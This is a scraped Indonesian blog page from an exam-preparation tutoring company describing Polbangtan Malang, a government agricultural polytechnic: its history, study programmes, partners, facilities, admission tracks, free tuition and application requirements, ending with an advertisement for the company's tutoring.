	<li><a href="https://bimbel-kedinasan.com/blog/category/sekolah-kedinasan/" class="cat-20" rel="category" >Sekolah Kedinasan</a></li></ul></span><h1 class="entry-title">Informasi Lengkap dan Biaya Kuliah Polbangtan Malang</h1><div class="entry-meta"><span class="byline">by <span class="author vcard"><a class="url fn n" href="https://bimbel-kedinasan.com/blog/author/nova/">Nofa Chasanah</a></span></span><span class="hm-meta-sep">•</span><span class="posted-on"><a href="https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-18T01:09:39+00:00">December 18, 2023</time></a></span></div>	</header><!-- .entry-header -->

					<div class="post-thumbnail">
					<img width="1300" height="975" src="https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/IMG_4483.webp" class="attachment-hybridmag-featured-image size-hybridmag-featured-image wp-post-image" alt="biaya kuliah Polbangtan Malang" decoding="async" />									</div><!-- .post-thumbnail -->
			
		
	<div class="entry-content">
		
<p><strong>Biaya Kuliah Polbangtan Malang</strong> – Politeknik Pembangunan Pertanian Malang (Polbangtan Malang) merupakan perguruan tinggi kedinasan yang berada di bawah naungan Kementerian Pertanian Republik Indonesia. Sudah terakreditasi “Baik Sekali” dari BAN-PT berdasarkan Surat Keputusan No 829/SK/BAN-PT/AK-ISK/PT/IX/2021.</p>



<p>Polbangtan Malang ini berdiri sejak 8 Desember 1986, namun awal mulanya sebelum menjadi Polbangtan Malang seperti sekarang ini yang berfokus pada bidang pertanian dan peternakan, tiap-tiap aspek bidang pendidikan masih terpisah dalam 5 macam institusi, seperti:</p>



<ul class="wp-block-list">
<li>Sekolah Tinggi Penyuluhan Pertanian (STTP) Malang</li>



<li>Akademi Penyuluhan Pertanian (APP) Malang</li>



<li>Sekolah Pertanian Menengah Atas (SPMA) Negeri Malang</li>



<li>Sekolah Peternakan Menengah Atas (SNAKMA) Negeri Malang</li>



<li>Sekolah Usaha Perikanan Menengan (SUPM) Negeri Sidoarjo.</li>
</ul>



<h2 class="wp-block-heading"><strong>Jurusan dan Program Studi</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="440" src="https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/20230303151513_selamat_datang_calon_mahasiswa_baru-1024x440.png" alt="" class="wp-image-220267" srcset="https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/20230303151513_selamat_datang_calon_mahasiswa_baru-1024x440.png 1024w, https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/20230303151513_selamat_datang_calon_mahasiswa_baru-300x129.png 300w, https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/20230303151513_selamat_datang_calon_mahasiswa_baru-768x330.png 768w, https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/20230303151513_selamat_datang_calon_mahasiswa_baru.png 1512w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Model pembelajaran yang diterapkan di Polbangtan Malang berbasis Teaching Factory (TEFA) dan menjadi pembeda dari lembaga sebelumnya. TEFA merupakan model pembelajaran dalam suasana yang sesungguhnya, yakni mahasiswanya akan terbiasa bekerja yang berguna untuk menumbuhkan jiwa entrepreneur.</p>



<p>Untuk jurusan yang disediakan ada 2, yakni:</p>



<ol class="wp-block-list" type="1">
<li><strong>Jurusan Pertanian:</strong>
<ul class="wp-block-list">
<li>Program Studi Diploma IV – Penyuluhan Pertanian Berkelanjutan</li>
</ul>
</li>



<li><strong>Jurusan Peternakan:</strong>
<ul class="wp-block-list">
<li>Program Studi Diploma IV – Penyuluhan Peternakan dan Kesejahteraan Hewan</li>



<li>Program Studi Diploma IV – Agribisnis Peternakan</li>
</ul>
</li>
</ol>



<p><strong>Baca juga: <a href="https://bimbel-kedinasan.com/sekolah-kedinasan/program-studi-dan-syarat-masuk-poltekbang-medan/">Program Studi dan Syarat Masuk Poltekbang Medan, Siap-Siap Daftar!</a></strong></p>



<p>Polbangtan Malang ini juga sudah bekerjasama dengan Instansi dan Perusahaan, yakni:</p>



<ol class="wp-block-list" type="1">
<li>De Domba Gallery</li>



<li>Digital Inovation Lounge Malang (DILO)</li>



<li>Japfa Comfeed Indonesia, Tbk.</li>



<li>Natural Organic Indonesia</li>



<li>PT PRS Kraton Indonesia</li>



<li>PT East West Seed</li>



<li>PT PRS Kraton Indonesia</li>



<li>PT Bisi International, Tbk.</li>



<li>PT Charoen Pokphand Indonesia, Tbk.</li>



<li>Digital Inovation Lounge Malang (DILO)</li>



<li>PT Semesta Mitra Sejahtera Malang</li>



<li>PT Shiram Genetics (BIOSEED)</li>



<li>PT Indolakto</li>



<li>PT Semangat Bersama Interpreneurship</li>



<li>PT Semesta Mitra Sejahtera Malang</li>



<li>PT Shiram Genetics (BIOSEED)</li>



<li>Setia Kawan Nongkojajar</li>



<li>UD Nabila Farm</li>



<li>UD Banyu Berkah</li>



<li>Pemerintah Kabupaten Ngawi</li>
</ol>



<h2 class="wp-block-heading"><strong>Fasilitas Pendidikan</strong></h2>



<ul class="wp-block-list">
<li>Lahan Praktik Pertanian: lahan praktik pertanian (sawah), perkebunan, tanah tegalan dan lahan konservasi</li>



<li>Lahan Praktik Peternakan: kandang sapi perah, kandang sapi potong, kandang unggas, kandang kambing, kandang kelinci, dan lahan penggembalaan</li>



<li>Laboratorium Umum: Laboratorium bahasa, laboratorium multimedia, laboratorium analisa, laboratorium pengolahan limbah, laboratorium agribisnis, laboratorium komputer dan laboratorium lapangan.</li>



<li>Laboratorium Prodi Pertanian: Laboratorium tanah, laboratorium benih, laboratorium kultur jaringan, laboratorium teknologi pengolahan hasil pertanian</li>



<li>Laboratorium Prodi Peternakan: Laboratorium pakan, laboratorium nutrisi dan laboratorium pengolahan hasil ternak</li>



<li>Instalasi ternah perah, instalasi ternak unggas, instalasi sapi potong, instalasi kambing, dan instalasi kebun.</li>



<li>Sarana pendidikan: ruang kelas, ruang rapat, aula,&nbsp;<em>guest house</em>, bengkel kerja, tempat ibadah, rumah jaga, ruang rektorat, ruang BAAK, ruang BAU,&nbsp;<em>student center</em>, rumah dinas, dan asrama.</li>



<li>Fasilitas olahraga: lapangan sepak bola, lapangan tenis, lapangan bola voli, lapangan bulutangkis, dan lapangan sepak takraw.</li>



<li>Fasilitas seni: gedung pertunjukan, alat kesenian Jawa, alat kesenian campur sari, dan alat band.</li>



<li>Fasilitas&nbsp;<em>outbond</em>,&nbsp;<em>camping ground</em>&nbsp;dan juga wisata kolam (ada perahu dan pemancingan).</li>
</ul>



<h2 class="wp-block-heading"><strong>Seleksi dan Biaya Penerimaan Mahasiswa Baru</strong></h2>



<p>Politeknik Pembangunan Pertanian Malang membuka seleksi masuk dengan menerapkan 8 jalur yang bisa dimanfaatkan oleh calon pendaftar. 8 jalur masuk PMB tersebut diantaranya yaitu</p>



<ul class="wp-block-list">
<li>Jalur Undangan (SMK-PP/SMK Pertanian)</li>



<li>Jalur Undangan (Anak Petani Berprestasi)</li>



<li>Jalur Undangan (Kawasan Program Strategis Kementan)</li>



<li>Jalur Undangan (Prasejahtera dan 3T)</li>



<li>Jalur Tugas Belajar (PNS Pertanian Pusat/Daerah)</li>



<li>Jalur Kerjasama</li>



<li>Jalur Umum</li>



<li>Jalur POSKM</li>
</ul>



<p>Untuk biaya pendidikannya, mahasiswa tidak akan dikenakan biaya apapun dalam pendidikan karena akan ditanggung oleh pemerintah. Polbangtan Malang ini sendiri berada di bawah tanggung jawab Kementerian Pertanian, jadi biaya pendidikan semua mahasiswanya akan menggunakan anggaran APBN lembaga tersebut.</p>



<h3 class="wp-block-heading"><strong>Syarat Umum Pendaftaran</strong><strong></strong></h3>



<ul class="wp-block-list">
<li>Warna Negara Indonesia (WNI)</li>



<li>Memiliki Nomor Induk Kependudukan (NIK) dan juga Nomor Induk Siswa Nasional (NISN).</li>



<li>Memiliki ijazah/Surat Keterangan Hasil Ujian Nasional (SKHUN)/Surat Keterangan Lulus (SKL)/Surat Keterangan dari Kepala Sekolah yang menyatakan bahwa pendaftar adalah siswa tahun terakhir pada Pendidikan menengah yang akan lulus pada tahun berjalan</li>



<li>Mengisi formulir pendaftaran mahasiswa baru</li>



<li>Surat Pernyataan kesanggupan untuk tidak menikah selama menjalani pendidikan, kecuali bagi mahasiswa jalur Tugas Belajar</li>



<li>Surat Keterangan Sehat Jasmani dan Rohani (dari Dokter)</li>



<li>Surat pernyataan tidak menuntut menjadi Aparatur Sipil Negara</li>



<li>Setiap peserta boleh mendaftar pada 2 Program Studi di 1 Pendidikan Tinggi Vokasi Lingkup Kementerian Pertanian</li>
</ul>



<p>Demikian informasi lengkap termasuk biaya kuliah Polbangtan Malang. Kalau kamu berminat untuk mendaftar dan sedang mempersiapkan diri, bisa maksimalkan diri kamu dengan ikut <a href="https://bimbel-kedinasan.com/">Bimbel Kedinasan Polbangtan Malang</a> bersama Indonesia College. Kamu akan mendapatkan materi dan pelatihan yang sesuai, dan diajar langsung oleh tentor profesional, lho!</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Indonesia College menyediakan layanan bimbingan belajar untuk kamu yang ingin lolos seleksi Kedinasan. Tersedia bimbingan belajar khusus kedinasan seperti:&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-ipdn/">IPDN</a>,&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-poltekim/">POLTEKIM</a>,&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-poltekip/">POLTEKIP</a>,&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-pkn-stan/">PKN STAN</a>,&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-stin/">STIN</a>,&nbsp;&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-stis/">POLSTAT STIS</a>,&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-stmkg/">STMKG</a>,&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-poltek-ssn/">POLTEK SSN</a>, serta&nbsp;<a href="https://bimbel-kedinasan.com/bimbel-akpol-akmil-aal-aau/">AKPOL &amp; AKMIL</a>.</p>



<p>Dapatkan informasi terkini kuliah kedinasan di blog&nbsp;<a href="https://bimbel-kedinasan.com/blog/seputar-politeknik-penerbangan-palembang-dan-prospek-kerjanya-yang-menjanjikan/bimbel-kedinasan.com">bimbel-kedinasan.com</a>. Cek juga laman lainnya milik kami di&nbsp;<a href="https://www.indonesiacollege.co.id/">indonesiacollege.co.id</a>,&nbsp;<a href="https://bimbel-kedinasan.com/blog/seputar-politeknik-penerbangan-palembang-dan-prospek-kerjanya-yang-menjanjikan/indonesia-college.com">indonesia-college.com</a>&nbsp;dan&nbsp;<a href="https://www.bimbelkedokteran.id/">bimbelkedokteran.id</a>&nbsp;– Indonesia College sudah berpengalaman sejak tahun 1993.</p>
	</div><!-- .entry-content -->

					<footer class="entry-footer">
					<div class="hm-tag-list"><span class="hm-tagged">Tagged</span><span class="tags-links hm-tags-links"><a href="https://bimbel-kedinasan.com/blog/tag/polbangtan-malang/" rel="tag">Polbangtan Malang</a><a href="https://bimbel-kedinasan.com/blog/tag/sekolah-kedinasan-di-jawa-timur/" rel="tag">sekolah kedinasan di jawa timur</a></span></div>				</footer><!-- .entry-footer -->
			
	
<div class="hm-author-bio">
            <div class="hm-author-image">
            <a href="https://bimbel-kedinasan.com/blog/author/nova/" rel="author">
                <img alt='' src='https://secure.gravatar.com/avatar/aba48c801bf775684fa6fa06cb87f92afca45f780bb5d289ccfa3cd219bbc9ab?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aba48c801bf775684fa6fa06cb87f92afca45f780bb5d289ccfa3cd219bbc9ab?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </a>
        </div>
        <div class="hm-author-content">
        <div class="hm-author-name"><a href="https://bimbel-kedinasan.com/blog/author/nova/" rel="author">Nofa Chasanah</a></div>
        <div class="hm-author-description"></div>
        <a class="hm-author-link" href="https://bimbel-kedinasan.com/blog/author/nova/" rel="author">
            More by Nofa Chasanah        </a>
    </div>
</div>
	
</article><!-- #post-220266 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bimbel-kedinasan.com/blog/informasi-seputar-poltekpel-barombong/" rel="prev"><span class="posts-nav-text" aria-hidden="true">Previous Article</span> <span class="screen-reader-text">Previous article:</span> <br/><span class="post-title">Informasi Seputar Sekolah Pelayaran Poltekpel Barombong</span></a></div><div class="nav-next"><a href="https://bimbel-kedinasan.com/blog/pem-akamigas-cepu/" rel="next"><span class="posts-nav-text" aria-hidden="true">Next Article</span> <span class="screen-reader-text">Next article:</span> <br/><span class="post-title">PEM Akamigas Cepu: Prodi, Prospek Kerja, Kerja Sama dan Fasilitasnya</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://bimbel-kedinasan.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bimbel-kedinasan.com/blog/resmi-dibuka-pendaftaran-pem-akamigas-2026-lulus-langsung-siap-kerja-bersertifikat/">Resmi Dibuka! Pendaftaran PEM Akamigas 2026, Lulus Langsung Siap Kerja &#038; Bersertifikat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bimbel-kedinasan.com/blog/daftar-sekolah-kedinasan-kementerian-perhubungan-ada-matra-darat-laut-dan-udara/">Daftar Sekolah Kedinasan Kementerian Perhubungan, Ada Matra Darat, Laut dan Udara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bimbel-kedinasan.com/blog/pendaftaran-tni-al-2026-dibuka-untuk-bintara-pk-tamtama-pk-gelombang-i/">Pendaftaran TNI AL 2026 Dibuka untuk Bintara PK &#038; Tamtama PK Gelombang I</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bimbel-kedinasan.com/blog/3-pilihan-sekolah-kedinasan-di-malang-ada-militer-pertanian-sampai-kesehatan/">3 Pilihan Sekolah Kedinasan di Malang: Ada Militer, Pertanian Sampai Kesehatan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bimbel-kedinasan.com/blog/3-jurusan-di-politeknik-ilmu-pelayaran-semarang-dan-prospek-kerjanya/">3 Jurusan di Politeknik Ilmu Pelayaran Semarang dan Prospek Kerjanya</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://bimbel-kedinasan.com/blog/author/nova/">Nofa Chasanah</a> on <a class="wp-block-latest-comments__comment-link" href="https://bimbel-kedinasan.com/blog/10-sekolah-kedinasan-pelayaran-gratis-sampai-lulus-mana-sekdin-impianmu/#comment-307">10 Sekolah Kedinasan Pelayaran Gratis Sampai Lulus, Mana Sekdin Impianmu?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ramli haholongan sinaga</span> on <a class="wp-block-latest-comments__comment-link" href="https://bimbel-kedinasan.com/blog/10-sekolah-kedinasan-pelayaran-gratis-sampai-lulus-mana-sekdin-impianmu/#comment-303">10 Sekolah Kedinasan Pelayaran Gratis Sampai Lulus, Mana Sekdin Impianmu?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ramli haholongan sinaga</span> on <a class="wp-block-latest-comments__comment-link" href="https://bimbel-kedinasan.com/blog/10-sekolah-kedinasan-pelayaran-gratis-sampai-lulus-mana-sekdin-impianmu/#comment-302">10 Sekolah Kedinasan Pelayaran Gratis Sampai Lulus, Mana Sekdin Impianmu?</a></footer></article></li></ol></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-57"><a href="https://bimbel-kedinasan.com/blog/category/aal/">AAL</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bimbel-kedinasan.com/blog/category/aau/">AAU</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bimbel-kedinasan.com/blog/category/akmil/">AKMIL</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bimbel-kedinasan.com/blog/category/akpol/">AKPOL</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bimbel-kedinasan.com/blog/category/blog-bimbel-kedinasan/">Blog</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bimbel-kedinasan.com/blog/category/bumn/">BUMN</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bimbel-kedinasan.com/blog/category/dephub/">DEPHUB</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bimbel-kedinasan.com/blog/category/ipdn/">IPDN</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://bimbel-kedinasan.com/blog/category/jurusan/">Jurusan</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://bimbel-kedinasan.com/blog/category/kedinasan/">Kedinasan</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://bimbel-kedinasan.com/blog/category/pendaftaran/">Pendaftaran</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bimbel-kedinasan.com/blog/category/pkn-stan/">PKN STAN</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bimbel-kedinasan.com/blog/category/pktj-tegal/">PKTJ Tegal</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://bimbel-kedinasan.com/blog/category/politeknik/">Politeknik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bimbel-kedinasan.com/blog/category/polstat-stis/">POLSTAT STIS</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bimbel-kedinasan.com/blog/category/poltek-ssn/">Poltek SSN</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://bimbel-kedinasan.com/blog/category/poltekim/">Poltekim</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bimbel-kedinasan.com/blog/category/poltekip/">Poltekip</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bimbel-kedinasan.com/blog/category/sekolah-kedinasan/">Sekolah Kedinasan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bimbel-kedinasan.com/blog/category/stin/">STIN</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://bimbel-kedinasan.com/blog/category/stmkg/">STMKG</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://bimbel-kedinasan.com/blog/category/tes-seleksi-kedinasan/">Tes seleksi kedinasan</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bimbel-kedinasan.com/blog/category/tni/">TNI</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bimbel-kedinasan.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://bimbel-kedinasan.com/blog/category/unhan/">UNHAN</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bimbel-kedinasan.com/blog/category/utbk/">UTBK</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
	</div><!-- .hm-container -->
	</div><!-- .site-content -->

	
<footer id="colophon" class="site-footer">

    
<div class="hm-footer-widget-area">
    <div class="hm-container hm-footer-widgets-inner">
        <div class="hm-footer-column">
                    </div><!-- .hm-footer-column -->

                    <div class="hm-footer-column">
                            </div><!-- .hm-footer-column -->
        
                    <div class="hm-footer-column">
                            </div><!-- .hm-footer-column -->
        
            </div><!-- .hm-footer-widgets-inner -->
</div><!-- .hm-footer-widget-area -->
    <div class="hm-footer-bottom">
            
    <div class="hm-container hm-footer-bottom-content">

        
        <div class="hm-footer-copyright">
            Copyright &#169; 2026 <a href="https://bimbel-kedinasan.com/blog/" title="Bimbel Kedinasan Terbaik" >Bimbel Kedinasan Terbaik</a>.        </div><!-- .hm-footer-copyright -->

                <div class="hm-designer-credit">
            Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/hybridmag/" target="_blank">HybridMag</a>.        </div><!-- .hm-designer-credit" -->
    
        </div><!-- .hm-container -->

        </div><!-- .hm-footer-bottom -->

</footer><!-- #colophon -->
</div><!-- #page -->

<aside id="hm-mobile-sidebar" class="hm-mobile-sidebar">

	
	<div class="hm-mobile-sb-top">

		
		<button class="hm-mobile-menu-toggle">
			<span class="screen-reader-text">Close</span>
			<svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 384 512" class="hm-svg-icon"><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" /></svg>		</button>

	</div>

	
	<div class="hm-mobile-menu-main hm-mobile-menu">
		<div class="menu-menu-utama-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-220897"><a href="https://bimbel-kedinasan.com/blog">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220927"><a href="#">Program Bimbingan</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220927 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220928"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran/">Bimbel Kedokteran</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220928 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220929"><a href="https://www.indonesiacollege.co.id/bimbel-utbk-snbt-kedokteran/">Bimbel UTBK-SNBT Kedokteran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220930"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran-ui/">Bimbel Kedokteran UI</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220930 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220931"><a href="https://www.indonesiacollege.co.id/bimbel-simak-ui-kedokteran/">Bimbel SIMAK UI Kedokteran</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220932"><a href="https://www.indonesiacollege.co.id/bimbel-kki-ui-kedokteran/">Bimbel KKI UI Kedokteran</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220933"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran-ugm/">Bimbel Kedokteran UGM</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220933 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220934"><a href="https://www.indonesiacollege.co.id/bimbel-iup-medicine-ugm/">Bimbel IUP Medicine UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220935"><a href="https://www.indonesiacollege.co.id/bimbel-cbt-um-ugm/">Bimbel CBT UM UGM</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220936"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran-pts/">Bimbel Kedokteran PTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220937"><a href="https://www.indonesiacollege.co.id/bimbel-kedinasan/">Bimbel Kedinasan</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220937 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220938"><a href="https://www.indonesiacollege.co.id/bimbel-akpol/">Bimbel AKPOL</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220939"><a href="https://www.indonesiacollege.co.id/bimbel-akmil/">Bimbel AKMIL</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220940"><a href="https://www.indonesiacollege.co.id/bimbel-unhan/">Bimbel UNHAN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220941"><a href="https://www.indonesiacollege.co.id/bimbel-ipdn/">Bimbel IPDN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220942"><a href="https://www.indonesiacollege.co.id/bimbel-poltekim/">Bimbel POLTEKIM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220943"><a href="https://www.indonesiacollege.co.id/bimbel-poltekip/">Bimbel POLTEKIP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220944"><a href="https://www.indonesiacollege.co.id/bimbel-stis/">Bimbel STIS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220945"><a href="https://www.indonesiacollege.co.id/bimbel-polstat-stis/">Bimbel POLSTAT STIS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220946"><a href="https://www.indonesiacollege.co.id/bimbel-pkn-stan/">Bimbel PKN STAN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220947"><a href="https://www.indonesiacollege.co.id/bimbel-stmkg/">Bimbel STMKG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220948"><a href="https://www.indonesiacollege.co.id/bimbel-stsn/">Bimbel STSN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220949"><a href="https://www.indonesiacollege.co.id/bimbel-poltek-ssn/">Bimbel POLTEK SSN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220950"><a href="https://www.indonesiacollege.co.id/bimbel-stin/">Bimbel STIN</a></li>
